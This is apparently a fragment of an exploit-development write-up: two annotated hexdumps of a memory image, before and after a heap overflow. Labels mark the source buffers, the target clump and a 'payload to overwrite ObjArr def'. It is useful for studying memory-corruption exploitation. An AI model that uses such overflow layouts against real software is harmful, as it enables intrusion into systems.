 larryiscool@localhost:~/share$ hexdump result.bin
0000000 0000 0000 0000 0000 0000 0000 0000 0000
Start of Unicode_Return
*
03d0fa0 5002 004c 0000 0000 b450 027f 0000 0000
03d0fb0 b350 027f 0000 0000 4b78 004c 0000 0000
BEFORE OVERFLOW
03d0fc0 ce20 01f6 0000 0000 3a01 01f6 0000 0000
03d0fd0 0000 0000 0000 0000 0000 0000 0000 0000
*
03d0ff0 0001 0000 4b50 004c a260 01fb 0000 0000
Clump containing target
03d1000 0f02 0000 0000 0000 0000 0000 0000 0000
*
Start of /target
07a1200 047e 0000
Start of ObjArr
07a1204
larryiscool@localhost:~/share$ hexdump result.bin
0000000 4141 0000 0000 0000 0000 0000 0000 0000
Start of Src1
0000010 0000 0000 0000 0000 0000 0000 0000 0000
*
03d08f0 0000 0000 0000 0000 0000 0000 4141 0041
End of Src1
03d0900 0000 0000 0000 0000 0000 0000 0000 0000
*
0487f70 0000 8002 0048 0000 0000 1df0 027d 0000
AFTER OVERFLOW
0487f80 0000 1ef0 027d 0000 0000 7b14 0048 0000
0487f90 0000 ce20 01f6 0000 0000 39ee 01f6 0000
0487fa0 0000 0000 0000 0000 0000 0000 0000 0000
*
Start of Src2
0488000 4242 0042 0000 0000 0000 0000 0000 0000
0488010 0000 0000 0000 0000 0000 0000 0000 0000
*
07a1200 127e 0000
Payload to overwrite ObjArr def
07a1204